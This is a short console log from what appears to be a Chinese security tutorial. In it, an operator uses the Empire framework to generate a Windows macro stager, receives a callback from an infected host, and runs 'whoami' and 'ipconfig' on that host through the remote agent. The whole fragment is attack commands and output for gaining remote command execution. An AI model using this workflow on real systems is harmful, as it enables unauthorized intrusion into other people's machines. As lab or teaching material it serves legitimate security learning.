 (Empire: listeners) > usestager windows/macro http
(Empire: stager/windows/macro) > execute
[*] Stager output written out to: /tmp/macro
(Empire: stager/windows/macro) > [+] Initial agent 2VML9ED5 from 192.168.159.1 now active
agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------------
2VML9ED5 ps 169.254.178.223 A0 3 INTRA\ powershell/8660 5/0.0 2017-12-08 10:03:35
(Empire: agents) > list
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------------
2VML9ED5 ps 169.254.178.223 A0 03 INTRA\ powershell/8660 5/0.0 2017-12-08 10:04:06
(Empire: agents) > interact 2VML9ED5
(Empire: 2VML9ED5) > shell whoami
(Empire: 2VML9ED5) >
intra\
..Command execution completed.
shell ipconfig
(Empire: 2VML9ED5) >
Windows IP 配置
无线局域网适配器 无线网络连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
安全客（www.anquanke.com）